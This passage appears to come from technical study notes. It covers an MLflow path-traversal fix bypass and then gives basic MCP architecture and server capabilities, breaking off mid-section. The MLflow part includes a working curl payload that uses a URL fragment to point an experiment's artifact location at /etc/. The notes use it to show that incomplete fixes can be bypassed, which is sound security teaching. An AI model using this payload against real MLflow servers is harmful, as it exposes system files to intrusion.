 Run:

mlflow server --host 127.0.0.1 --port 8080

The original query-string traversal is blocked, but a fragment-based payload bypasses the fix:

curl -X POST -H 'Content-Type: application/json' -d '{
    "name": "pwn2",
    "artifact_location": "http:///#../../../../../../../../../etc/"
  }' 'http://127.0.0.1:8080/ajax-api/2.0/mlflow/experiments/create'

The lesson is that a security fix must address the root cause rather than only one syntax form.

49. MCP Architecture

Three core components:

Host
Client
Server

The host coordinates the LLM integration and may create multiple clients. Each client connects to one MCP server, while the server exposes capabilities locally or remotely.

50. MCP Server Capabilities

The three primary capabilities are:

Prompts
Resources
Tools

Prompts

User-selected templates.

Example:

303 / 778